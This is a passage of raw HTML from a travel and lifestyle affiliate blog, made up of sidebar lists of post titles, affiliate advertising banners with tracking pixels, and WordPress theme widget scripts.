			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/beach-chairs-280x186.webp" data-delay="" href="https://celebzero.com/beach-chairs/" title="Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/beach-chairs/" title=" Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond ">Check Out The Top 5 Beach Chairs On Bed Bath &#038; Beyond</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-23T18:21:07+05:30">February 23, 2022</time><time class="updated" datetime="2023-03-27T11:50:35+05:30">March 27, 2023</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2021/01/alamo-car-rental-66278859dd845-280x186.webp" data-delay="" href="https://celebzero.com/alamo-car-rental/" title="Alamo Car Rental: The Most Affordable And Convenient Option"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/alamo-car-rental/" title=" Alamo Car Rental: The Most Affordable And Convenient Option ">Alamo Car Rental: The Most Affordable And Convenient Option</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2021-01-08T16:57:06+05:30">January 8, 2021</time><time class="updated" datetime="2024-04-23T15:45:56+05:30">April 23, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/04/Best-Facial-Serums-280x186.webp" data-delay="" href="https://celebzero.com/best-facial-serums/" title="Exploring The Best Facial Serums For A Glowing Complexion"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-facial-serums/" title=" Exploring The Best Facial Serums For A Glowing Complexion ">Exploring The Best Facial Serums For A Glowing Complexion</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-04-15T13:12:26+05:30">April 15, 2023</time><time class="updated" datetime="2024-03-22T16:43:21+05:30">March 22, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/02/best-cigar-lighter-280x186.webp" data-delay="" href="https://celebzero.com/best-cigar-lighter/" title="Best Cigar Lighter That Is Easy To Use "></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-cigar-lighter/" title=" Best Cigar Lighter That Is Easy To Use  ">Best Cigar Lighter That Is Easy To Use </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-02-06T17:51:12+05:30">February 6, 2022</time><time class="updated" datetime="2024-03-29T14:42:28+05:30">March 29, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2024/04/Best-Shoes-For-Neuropathy--280x186.webp" data-delay="" href="https://celebzero.com/best-shoes-for-neuropathy/" title="Get The Best Shoes For Neuropathy For A Speedy Recovery"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-shoes-for-neuropathy/" title=" Get The Best Shoes For Neuropathy For A Speedy Recovery ">Get The Best Shoes For Neuropathy For A Speedy Recovery</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2024-04-25T10:18:54+05:30">April 25, 2024</time><time class="updated" datetime="2024-11-28T15:34:30+05:30">November 28, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__64835859 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__64835859 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="988d6f47f0913f6d849c543e-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__64835859 = new penciBlock();penci_block_6__64835859.blockID="penci_block_6__64835859";penci_block_6__64835859.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__64835859","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__64835859.content="";penciBlocksArray.push(penci_block_6__64835859);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--43628" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="988d6f47f0913f6d849c543e-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__96946759" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__96946759" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__96946759block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=7%20Most%20Well-Maintained%20VRBO%20In%20Indian%20Rocks%20Beach %20-%20https://celebzero.com/vrbo-in-indian-rocks-beach/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-indian-rocks-beach%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-In-Indian-Rocks-Beach-.webp&#038;description=7%20Most%20Well-Maintained%20VRBO%20In%20Indian%20Rocks%20Beach%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The City of Indian Rocks Beach welcomes you and encourages you to visit...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-280x186.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__96946759 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__96946759 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__96946759.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__96946759 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__96946759 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__96946759 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="988d6f47f0913f6d849c543e-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__96946759 = new penciBlock();penci_block_23__96946759.blockID="penci_block_23__96946759";penci_block_23__96946759.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__96946759","shortcode_id":"block_23","max_num_pages":62,"category_ids":"","taxonomy":""}';penci_block_23__96946759.content="";penciBlocksArray.push(penci_block_23__96946759);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__9960042" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
